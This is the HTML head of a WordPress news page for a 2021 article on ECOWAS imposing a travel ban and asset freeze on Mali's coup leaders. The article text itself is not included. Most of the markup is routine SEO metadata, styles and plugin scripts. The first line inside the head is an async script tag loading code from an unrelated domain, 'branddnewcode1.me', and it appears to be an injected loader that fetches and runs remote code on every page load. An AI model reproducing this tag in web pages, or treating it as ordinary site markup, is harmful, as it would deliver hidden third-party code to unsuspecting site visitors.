

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dailytracker.com.ng/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders/
body_size: 25640
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	<head>
<script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://dailytracker.com.ng/xmlrpc.php"/>

		
		<!-- All in One SEO Pro 4.5.9.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dailytracker.com.ng/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.5.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DailyTracker | Truth Always" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ECOWAS imposes travel ban, assets freeze on Mali coup leaders | DailyTracker" />
		<meta property="og:url" content="https://dailytracker.com.ng/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders/" />
		<meta property="article:published_time" content="2021-11-08T18:54:38+00:00" />
		<meta property="article:modified_time" content="2021-11-08T18:54:38+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ECOWAS imposes travel ban, assets freeze on Mali coup leaders | DailyTracker" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dailytracker.com.ng\/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders\/#article","name":"ECOWAS imposes travel ban, assets freeze on Mali coup leaders | DailyTracker","headline":"ECOWAS imposes travel ban, assets freeze on Mali coup leaders","author":{"@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/dailytracker.com.ng\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/08\/ECOWAS.jpg","width":1024,"height":571},"datePublished":"2021-11-08T19:54:38+01:00","dateModified":"2021-11-08T19:54:38+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dailytracker.com.ng\/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders\/#webpage"},"isPartOf":{"@id":"https:\/\/dailytracker.com.ng\/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders\/#webpage"},"articleSection":"Foreign, News, Coup leaders, ECOWAS, Mali"},{"@type":"BreadcrumbList","@id":"https:\/\/dailytracker.com.ng\/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dailytracker.com.ng\/#listItem","position":1,"name":"Home","item":"https:\/\/dailytracker.com.ng\/","nextItem":"https:\/\/dailytracker.com.ng\/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dailytracker.com.ng\/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders\/#listItem","position":2,"name":"ECOWAS imposes travel ban, assets freeze on Mali coup leaders","previousItem":"https:\/\/dailytracker.com.ng\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dailytracker.com.ng\/#organization","name":"DailyTracker","url":"https:\/\/dailytracker.com.ng\/"},{"@type":"Person","@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author","url":"https:\/\/dailytracker.com.ng\/author\/admin\/","name":"Daily Tracker"},{"@type":"WebPage","@id":"https:\/\/dailytracker.com.ng\/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders\/#webpage","url":"https:\/\/dailytracker.com.ng\/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders\/","name":"ECOWAS imposes travel ban, assets freeze on Mali coup leaders | DailyTracker","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dailytracker.com.ng\/#website"},"breadcrumb":{"@id":"https:\/\/dailytracker.com.ng\/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders\/#breadcrumblist"},"author":{"@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author"},"creator":{"@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/08\/ECOWAS.jpg","@id":"https:\/\/dailytracker.com.ng\/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders\/#mainImage","width":1024,"height":571},"primaryImageOfPage":{"@id":"https:\/\/dailytracker.com.ng\/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders\/#mainImage"},"datePublished":"2021-11-08T19:54:38+01:00","dateModified":"2021-11-08T19:54:38+01:00"},{"@type":"WebSite","@id":"https:\/\/dailytracker.com.ng\/#website","url":"https:\/\/dailytracker.com.ng\/","name":"DailyTracker","description":"Truth Always","inLanguage":"en-US","publisher":{"@id":"https:\/\/dailytracker.com.ng\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ECOWAS imposes travel ban, assets freeze on Mali coup leaders | DailyTracker</title>
	<meta name="description" content="For shifting the date for the presidential and legislative elections earlier fixed for next February, the Economic Community of West African States, ECOWAS has slammed sanctions on the leaders of the military coup in Mali." />
	<link rel="canonical" href="https://dailytracker.com.ng/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ECOWAS imposes travel ban, assets freeze on Mali coup leaders - DailyTracker" />
	<meta property="og:description" content="For shifting the date for the presidential and legislative elections earlier fixed for next February, the Economic Community of West African States, ECOWAS has slammed sanctions on the leaders of the military coup in Mali." />
	<meta property="og:url" content="https://dailytracker.com.ng/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders/" />
	<meta property="og:site_name" content="DailyTracker" />
	<meta property="article:published_time" content="2021-11-08T18:54:38+00:00" />
	<meta property="og:image" content="https://dailytracker.com.ng/wp-content/uploads/2020/08/ECOWAS.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="571" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Daily Tracker" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Daily Tracker" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dailytracker.com.ng/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders/","url":"https://dailytracker.com.ng/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders/","name":"ECOWAS imposes travel ban, assets freeze on Mali coup leaders - DailyTracker","isPartOf":{"@id":"https://dailytracker.com.ng/#website"},"primaryImageOfPage":{"@id":"https://dailytracker.com.ng/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders/#primaryimage"},"image":{"@id":"https://dailytracker.com.ng/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders/#primaryimage"},"thumbnailUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/08/ECOWAS.jpg","datePublished":"2021-11-08T18:54:38+00:00","author":{"@id":"https://dailytracker.com.ng/#/schema/person/da12937c1d7e5a19be1cf6b5fcaf4d25"},"description":"For shifting the date for the presidential and legislative elections earlier fixed for next February, the Economic Community of West African States, ECOWAS has slammed sanctions on the leaders of the military coup in Mali.","breadcrumb":{"@id":"https://dailytracker.com.ng/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dailytracker.com.ng/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dailytracker.com.ng/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders/#primaryimage","url":"https://dailytracker.com.ng/wp-content/uploads/2020/08/ECOWAS.jpg","contentUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/08/ECOWAS.jpg","width":1024,"height":571},{"@type":"BreadcrumbList","@id":"https://dailytracker.com.ng/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dailytracker.com.ng/"},{"@type":"ListItem","position":2,"name":"ECOWAS imposes travel ban, assets freeze on Mali coup leaders"}]},{"@type":"WebSite","@id":"https://dailytracker.com.ng/#website","url":"https://dailytracker.com.ng/","name":"DailyTracker","description":"Truth Always","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dailytracker.com.ng/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dailytracker.com.ng/#/schema/person/da12937c1d7e5a19be1cf6b5fcaf4d25","name":"Daily Tracker","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dailytracker.com.ng/#/schema/person/image/","url":"https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-96x96.png","contentUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-96x96.png","caption":"Daily Tracker"},"description":"The Daily Tracker is the home of factual, informative and developmental journalism. We go beyond the regular to keep our readers well informed at all times. Our focus is on the people, institutions, the society and ideas. We aspire to provoke and inspire. Welcome to our World","url":"https://dailytracker.com.ng/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; Feed" href="https://dailytracker.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; Comments Feed" href="https://dailytracker.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; ECOWAS imposes travel ban, assets freeze on Mali coup leaders Comments Feed" href="https://dailytracker.com.ng/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dailytracker.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailytracker.com.ng%2Fecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dailytracker.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailytracker.com.ng%2Fecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dailytracker.com.ng/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://dailytracker.com.ng/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dailytracker.com.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://dailytracker.com.ng/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://dailytracker.com.ng/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pj-news-ticker-css' href='https://dailytracker.com.ng/wp-content/plugins/pj-news-ticker/public/css/pj-news-ticker.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://dailytracker.com.ng/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://dailytracker.com.ng/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpstg-admin-all-pages-style-css' href='https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/css/dist/wpstg-admin-all-pages.min.css?ver=1736395287' type='text/css' media='all' />
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/pj-news-ticker/public/js/pj-news-ticker.js?ver=1.9.8" id="pj-news-ticker-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"b35679d9f0"};
//# sourceURL=wpstg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.js?ver=6.9" id="wpstg-global-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/js/dist/pro/wpstg-admin-all-pages.min.js?ver=1736395287" id="wpstg-admin-all-pages-script-js"></script>
<link rel="https://api.w.org/" href="https://dailytracker.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dailytracker.com.ng/wp-json/wp/v2/posts/22114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dailytracker.com.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dailytracker.com.ng/?p=22114' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta property="fb:app_id" content="493083914149612" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "",
              serviceWorkerOverrideForTypical: true,
              path: "https://dailytracker.com.ng/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
	<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
    },
    "url": "https://dailytracker.com.ng/",
    "name": "DailyTracker",
    "description": "Truth Always"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "DailyTracker",
    "alternateName": "Truth Always",
    "url": "https://dailytracker.com.ng/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "ECOWAS imposes travel ban, assets freeze on Mali coup leaders",
    "description": "&nbsp;For shifting the date for the presidential and legislative elections earlier fixed for next February, the Economic Community of West African States, ECOWAS has slammed sanctions on the leaders of the military coup in Mali.The sanctions include ",
    "datePublished": "2021-11-08",
    "dateModified": "2021-11-08",
    "author": {
        "@type": "Person",
        "@id": "#person-DailyTracker",
        "name": "Daily Tracker"
    },
    "image": "https://dailytracker.com.ng/wp-content/uploads/2020/08/ECOWAS.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://dailytracker.com.ng/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://dailytracker.com.ng/wp-content/bs-booster-cache/ec89dc592a141f60b815e3c41280c2da.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1766161315' href='https://dailytracker.com.ng/wp-content/bs-booster-cache/b293b278af69bb87703022ccd29f961d.css' type='text/css' media='all' />
<link rel="icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-192x192.png" sizes="192x192" />
